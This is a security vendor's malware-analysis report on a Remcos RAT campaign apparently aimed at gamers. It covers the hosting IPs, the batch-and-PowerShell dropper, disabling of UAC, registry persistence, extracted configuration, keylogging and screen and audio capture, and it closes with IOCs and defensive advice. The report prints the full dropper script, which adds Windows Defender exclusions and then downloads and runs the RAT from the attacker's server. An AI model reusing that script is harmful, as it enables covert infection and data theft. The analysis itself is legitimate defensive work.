By Dilpreet Singh Bajwa, Senior Consultant, Cyfirma
Executive Summary
At Cyfirma, we are dedicated to providing you with up-to-date information on the most prevalent threats and tactics used by malicious actors to target both organizations and individuals. In this comprehensive analysis, we delve into an ongoing campaign orchestrated by the Remcos Remote Access Trojan (RAT). Our investigation uncovers a sophisticated threat ecosystem that utilizes various tactics, including malicious IPs, covert payloads, with advanced functionalities infecting systems and gathering sensitive data. From initial infection to persistent control, the Remcos RAT campaign exemplifies the evolving nature of cyber threats and the need for proactive defense measures.
Introduction
Within the ever-evolving landscape of cybersecurity threats, our investigation has uncovered a sophisticated ecosystem where the Remcos Remote Access Trojan (RAT) thrives. This ecosystem is supported by a diverse array of servers that function as command and control (C2) centres, orchestrating the distribution of Remcos RAT and various other malicious files to compromised systems. As part of our commitment to ensuring digital security, this report delves into a thorough analysis of the Remcos RAT, revealing a web of malicious IPs, intricate payloads, and techniques. By dissecting the modus operandi of this threat, we endeavour to equip organizations and individuals with the insights needed to fortify their defences against this persistent and sophisticated cyber menace.
Remcos RAT (Remote Control and Surveillance RAT) is a type of remote access Trojan that facilitates unauthorized remote control and surveillance of compromised systems. It is malicious software designed to infiltrate computers, gain control over them, and exfiltrate sensitive data. Remcos RAT is typically spread through malicious attachments, drive-by downloads, or social engineering tactics. Since 2016, Remcos RAT has been in operation. Initially BreakingSecurity, a European company, introduced it in 2016, marketing Remcos as legitimate tool for remote controlling. Despite the security company’s assertion that access is restricted to lawful intentions, Remcos RAT has now become a commonly employed tool in various malicious campaigns conducted by threat actors.
Key Points


- Our investigation uncovers several IPs hosting the Remcos RAT, with “141[.]95[.]16[.]111[:]8080” serving as a prime example. This IP hosts malicious files, including a .bat script (“recover.bat”) and the Remcos RAT binary (“RiotGames.exe”). Our OSINT research reveals a surge in IPs delivering Remcos RAT payloads over the past two months, with fresh IPs detected even in the current month.
- The “recover.bat” script, executed upon infection, harnesses PowerShell to download the second-stage payload (“RiotGames.exe”) from a remote location.
- The “RiotGames.exe” binary modifies the registry to disable User Account Control (UAC), granting the malware elevated privileges. This tactic aims to evade UAC prompts and carry out actions undetected. Additionally, the RAT establishes persistence by utilizing auto-run registry keys.
- Extracted configuration data unveils critical details, including the C2 IP (“141[.]95[.]16[.]111”), botnet name (“NewRem”), filenames, directories, and mutex name. This data guides Remcos RAT’s operation, which ranges from keylogging and audio recording to screenshot capture and system manipulation.
- The malware incorporates keylogging and audio recording capabilities, capturing desktop screenshots in bitmap format. The data can be exfiltrated, raising concerns about the potential exposure of sensitive data and credentials.
- We believe with low confidence that the campaign is targeting the gaming industry and individuals involved in gaming.
ETLM Attribution
Identified IPs Hosting Remcos RAT:
Our research team identified several IPs hosting Remcos RAT believe to be part of the campaigns where numerous IPs hosting Remcos RAT and other malicious files. First the research handle “@ULTRAFRAUD” reported the IP address “141[.]95[.]16[.]111:8080” hosting several malicious files including a .bat script (recover.bat) and Remcos RAT binary (RiotGames.exe).

The IP address primarily serves as a delivery point for the Remcos RAT. The server is predominantly utilized to transmit files that are associated with the Remcos RAT, including both the malicious communication payloads and the downloaded files, which consistently manifest as variants of the Remcos RAT.

The sample (Riotgames.exe: 5379d703170770355efdbce86dcdb1d3) we investigated in this report is Remcos RAT and downloaded from server hosted on IP “141[.]95[.]16[.]111”.
Constant Discovery and OSINT Insights:
As per the OSINT investigation, such IPs/URLs hosting Remcos RAT and delivering such malicious payloads on infected machines are constantly reported by independent researchers and such discovery increased in the past two months. The Following are several URLs/IPs identified using OSINT investigation, hosting Remcos RAT, GuLoader and other malicious files.

In this month several new IPs were reported hosting Remcos RAT.


Multistage Attacks-Malicious IPs and Server Infrastructure:
Below are a few screenshots of the malicious IPs hosting several malicious files including Remcos RAT for multistage attack. The server hosting these malicious files is running the Apache web server on a Windows 64-bit operating system. It also employs OpenSSL and PHP. The server is accessible on port 80, which is the default port for HTTP communication. Similar infrastructure is used for many of other servers to host such malicious files and Remcos RAT.

Changing Infrastructure and Tactics Over Time:
Following open directory hosting files since 2021, and recently new files added, indicates that the threat actors running similar tactics over an extended period. Additionally, such attackers employed the tactic of changing IP addresses or servers when faced with blocking mechanisms demonstrates their adaptive approach to evade detection.

During our investigation, we examined the Remcos sample hosted on the IP address “145.95.16.111:8080.” Notably, when revisiting the same IP after a few days, we observed that it had transitioned to hosting different files. This change underscores the dynamic nature of the threat landscape, where adversaries frequently alter their tactics and infrastructure to evade detection and maintain operational continuity.

This time, the files were password protected zip files, and we were not able to extract them. One of the zip files contains an .exe file – possibly Remcos RAT – and another zip file contains .bat file, possibly having script to download and execute Remcos RAT from this IP (as with the case of sample we analysed).

This infection contains many stages, and largely depends on the C2 server which stores the required files for each stage.
External Threat Landscape Perspective:
From an external threat landscape management perspective, the proliferation of numerous IP addresses and infrastructure hosting the Remcos RAT and other malicious files raises significant concerns due to their dynamic role as command and control (C2) servers for distributing and downloading malicious payloads.
The constant fluctuation of these IPs signifies a deliberate evasion strategy employed by threat actors. This tactic aims to thwart detection and response efforts, complicating the task of identifying and blocking these malicious sources effectively,and points towards the adversaries’ agility and determination to maintain their malicious operations.
Analysis:
Basic Details:
File Name: recover.bat
SHA256: 4fa02ec602055dfbdb1d639b3d265d8f7b20d6cd328fdb62dd77b7a1aad5829a
File Name: RiotGames.exe
SHA256: 9d8282d54901d4e795f0469a5191242b2e7b3b0c51f810f71c739bfff52de8d5
Our research team examined the contents hosted on “141[.]95[.]16[.]111:8080”. Among the files, we identified a significant .bat file named “recover.bat”. Upon execution, this script triggers PowerShell commands, initiating the download of a second-stage payload labeled “RiotGames.exe” which is Remcos RAT. This strategic progression illustrates the multi-stage approach utilized by threat actors to execute their malicious agenda.

Variety of Hosted Files:
Other files hosted on the IP address “141[.]95[.]16[.]111:8080” include:
- “newpy.exe” (b28167faf2bcf0150d5e816346abb42d): A variant of Remcos RAT, known for its remote control and surveillance capabilities.
- “echo-4662-2DF5.exe” (25fca21c810a8ffabf4fdf3b1755c73c): Abused version of “echo.exe,” a utility used for identifying cheaters in gaming environments. The inclusion of this file suggests a potential focus on the gaming industry or individuals affiliated with gaming.
- Web page (ec): Crafted to mimic the official interface of the “echo” utility, serving as a deceptive element to mislead users into interacting with it.
- “123.exe” (791545E6E3C5EB61DD12CCFBAE1B9982): This file is abused version of the Windows command line processor utility “cmd.exe,” reflecting threat actors’ exploitation of legitimate utilities for potentially malicious activities. The abuse of such utilities provides cybercriminals with a cloak of authenticity, allowing them to evade suspicion and blend in with standard system processes.
- Two image files (abc.png, pp258.ico): While these image files might appear benign, they could serve as decoys to distract from the presence of more malicious content or methods.
The hosting of abused versions of legitimate utilities like “echo.exe” and “cmd.exe” indicates repurposing them to serve malicious objectives. This tactic allows them to camouflage their activities within the façade of trusted software. The diversity of files hosted on the IP suggests a multi-pronged approach by threat actors, utilizing both well-known tools and seemingly harmless content to mask their intentions.
Following is the process tree corresponding to execution of .bat script and in turn execution of powershell script to download “RiotGames.exe” from “http://141.95.16.111:8080/RiotGames.exe”

Script:
@echo off
PowerShell.exe -WindowStyle hidden “Add-MpPreference -ExclusionExtension “%userprofile%\AppData\Local\Temp”; “Add-MpPreference -ExclusionExtension “.exe”;Start-Sleep -Seconds 5; “Invoke-WebRequest ‘http://141[.]95[.]16[.]111:8080/RiotGames.exe’ -OutFile ‘%userprofile%\AppData\Local\Temp\RiotGames.exe'”; cmd.exe /c %userprofile%\AppData\Local\Temp\RiotGames.exe
The script appears to download and execute an external executable (RiotGames.exe) from a remote location. Based on the script’s content, it appears to perform the following actions:
- Add exclusions for the %userprofile%\AppData\Local\Temp directory and all files with the .exe extension in Windows Defender.
- Download a file named RiotGames.exe from the specified URL (http://141[.]95[.]16[.]111:8080/RiotGames.exe) and save it to the %userprofile%\AppData\Local\Temp directory.
- Execute the RiotGames.exe file using cmd.exe.
The binary “RiotGames.exe” is 32bit PE executable, written in Visual C++ and recent compiler/debugger time stamp of May 2023. The binary is not packed.

Disabling UAC:
Following is the process tree corresponding to execution of RiotGames.exe. It modifies a registry value called EnableLUA under the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System key. It sets the value to 0, which effectively disables the User Account Control’s (UAC) User Interface for consent prompts.

Disabling UAC can be seen as an attempt by malware to gain greater control over the infected system without being impeded by UAC prompts. By turning off UAC, the malware can execute certain actions or install itself without the user’s knowledge or consent. This allows the malware to operate with elevated privileges, making it harder for the user to detect and remove the malware.
It creates folder named “Terminal” in directory “C:\ProgramData” and copies itself with name “terminal.exe” in the “Terminal” folder and on execution exhibits same behaviour. Both, our sample “RiotGames.exe” and Terminal.exe” have same hash value.
Configuration Extraction:
We have extracted the configuration from the binary. As shown below, the configuration is saved in resource section of the binary with name “SETTINGS” similar to earlier versions of the Remcos RAT and it is encrypted with RC4 algorithm.

The first byte tells us the length of the key which is “4F” in hexadecimal (highlighted with green) and “79” in decimal which tells us that the next 79 bytes is the key (highlighted in red). The code highlighted in purple section is the encrypted configuration data.

We extracted the configuration data from the binary and that gives us following details (highlighted in below screenshot):
- C2 IP: 141.95.16.111:2404
- Botnet Name: NewRem
- Copied File with name: Terminal.exe
- Folder where to Copy: Terminal
- Identifier/Mutex: Rmc-5HBYBR
- Key Log File: logs.dat
The operational sequence of Remcos is to execute auto-start functions based on configuration block. These tasks encompass:
- Inclusion of Remcos within the system registry’s auto-run group.
- Recording audio input via a connected microphone from the victim.
- Acquiring screenshots from the victim’s device.
- Disabling User Account Control (UAC) on the victim’s system.
- Alongside various additional actions.
Establishing Persistence:
The Remcos RAT utilizes the Windows Registry “Run” keys, specifically “HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run”, “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run”, to gain persistence. The entries points to the executable file “terminal.exe” located in the directory “C:\programdata\terminal\”.


Geolocation Verification:
Remcos RAT also connects with URL “http[:]//geoplugin[.]net/json[.]gp” to collect geo location information

Keylogging Activity and Log File Generation:
It also creates a log file with name “logs.dat” for keylogging. The file stored at location “C:\ProgramData\Terminal”, it logs all activities and pressed keys on keyboard and data on clipboard.

Code Exploration:
Remcos has the capability to covertly take screenshots of the compromised system’s desktop and stores it in a format that can be potentially exfiltrated by the attacker. The code is designed to capture a portion of the screen and store it in a bitmap, and it also provides the capability to apply effects or manipulate the captured image.
Spyware often employs screen capture functionality to monitor user activity, capture sensitive information, or monitor interactions with specific applications. It can be used to steal passwords, personal information, financial data, and other sensitive data.
RAT enumerate running processes, gather specific process information.

Below code is part of audio recording functionality, and its primary purpose is to capture and record audio data into WAV files.


The code translating virtual key codes into human-readable strings. This is often done in keyloggers to capture and log keystrokes made by a user, which can include sensitive information like passwords.

Retrieving text data from the clipboard. This can potentially be used to capture copied text, which might contain sensitive information.
Conclusion
This report sheds light on the multifaceted, persistent threat posed by the Remcos Remote Access Trojan (RAT). Operating since 2016, Remcos RAT has evolved into a malicious tool employed by threat actors across various campaigns. Our investigation into the ongoing Remcos RAT hosting on various servers across globe emphasizes its adaptability and evasion tactics.
The discovery of multiple IPs hosting the Remcos RAT underscores the widespread reach of this threat: these IPs serve as conduits for delivering malicious payloads, and the dynamic nature of the infrastructure presents an intricate challenge for mitigation efforts. Our analysis demonstrates that threat actors frequently change IPs and servers when blocked, showcasing their resilience and commitment to maintaining operational continuity.
The malware’s multifunctional capabilities, including keylogging, audio recording, screenshot capture, and more, highlight its potential to compromise user privacy, exfiltrate sensitive data, and manipulate systems. The RAT’s ability to disable User Account Control (UAC) and establish persistence further amplifies its potential impact.
In response to these emerging threats, effective cybersecurity strategies must encompass proactive monitoring, intelligence sharing, and adaptive defenses. The ever-changing landscape of IP-hosted malicious activities necessitates constant vigilance, collaborative efforts, and the integration of advanced detection mechanisms. As we continue to confront evolving threats like Remcos RAT, a united and dynamic approach is imperative to safeguarding digital environments and mitigating the risks posed by such sophisticated malware.
List Of IOCS
| Sr No. | Indicator | Type | Remarks |
| 1 | 4388789C81AFD593C5FC2F0249502153 | MD5 File Hash | recover.bat |
| 2 | 5379d703170770355efdbce86dcdb1d3 | MD5 File Hash | Riotgames.exe |
| 3 | b28167faf2bcf0150d5e816346abb42d | MD5 File Hash | newpy.exe |
| 4 | 25fca21c810a8ffabf4fdf3b1755c73c | MD5 File Hash | echo-4662-2DF5.exe |
| 5 | 791545E6E3C5EB61DD12CCFBAE1B9982 | MD5 File Hash | 123.exe |
| 6 | 141[.]95[.]16[.]111 | IP | C2 |
| 7 | http[:]//geoplugin[.]net/json[.]gp | URL | Geo Location |
MITRE ATT&CK TTPs
| No. | Tactic | Technique |
| 1 | Initial Access (TA0001) | T1566: Phishing |
| 2 | Execution (TA0002) | T1204.002: Malicious File |
| T1059.001: PowerShell | ||
| 3 | Persistence (TA0003) | T1547.001: Registry Run Keys |
| 4 | Defense Evasion (TA0005) | T1112: Modify Registry |
| T1548.002: Bypass User Account Control | ||
| T1055 Process Injection | ||
| 5 | Discovery (TA0007) | T1083 – File and Directory Discovery |
| T1082: System Information Discovery | ||
| 6 | Collection (TA0009) | T1113: Screen Capture |
| T1123: Audio Capture | ||
| T1115: Clipboard Data | ||
| T1056.001: Input Capture: Keylogging | ||
| 7 | Exfiltration (TA0010) | T1041 – Exfiltration Over Command-and-Control Channel |
| 8 | Command & Control (TA0011) | T1071.001: Application Layer Protocol: Web protocols |
Recommendations
- Implement robust endpoint security solutions that include advanced threat detection and prevention mechanisms to identify and block malicious activities associated with RATs like Remcos.
- Use reputable antivirus and anti-malware software that can detect and remove RAT payloads.
- Keep operating systems, applications, and security software up to date to address known vulnerabilities that threat actors often exploit.
- Implement network segmentation to limit lateral movement within the network. This can help contain the spread of malware and prevent it from accessing critical assets.
- Educate employees about phishing threats and the dangers of opening attachments or clicking on links in unsolicited emails.
- Train employees to recognize social engineering tactics used by threat actors to trick them into executing malicious files.
- Configure firewalls to block outbound communication to known malicious IP addresses and domains associated with RAT command and control servers.
- Implement behavior-based monitoring to detect unusual activity patterns, such as suspicious processes attempting to make unauthorized network connections.
- Employ application whitelisting to allow only approved applications to run on endpoints, preventing the execution of unauthorized or malicious executables.
- Monitor network traffic for anomalous patterns, such as large data transfers to unfamiliar or suspicious IP addresses.
- Develop a comprehensive incident response plan that outlines steps to take in case of a malware infection, including isolating affected systems and notifying relevant stakeholders.
- Stay updated on the latest threat intelligence reports and indicators of compromise related to Remcos and similar RATs to proactively identify potential threats.
- Maintain regular backups of critical data and systems to minimize the impact of ransomware attacks or data loss due to malware infections.
- Follow the principle of least privilege (PoLP) by restricting user permissions to only those required for their roles. This can limit the impact of malware that relies on elevated privileges.
About the Author
 Dilpreet Singh Bajwa is a Senior Consultant at Cyfirma, an External Threat Landscape Management Organization, with over 12 years of extensive experience in the fields of Cyber Security, Threat Analysis, and Malware Research. In his role, he specializes in analyzing the latest threats and malware campaigns, offering valuable consultations and insights to strengthen cybersecurity efforts. Dilpreet Singh Bajwa is not only a dedicated professional but also a passionate learner who continually updates his knowledge to contribute to a safer cyber landscape. When he’s not working, you can find him immersed in books and articles. Connect with him on LinkedIn at “https://www.linkedin.com/in/dilpreetsinghbajwa” or visit his company’s website at “https://www.cyfirma.com/”.
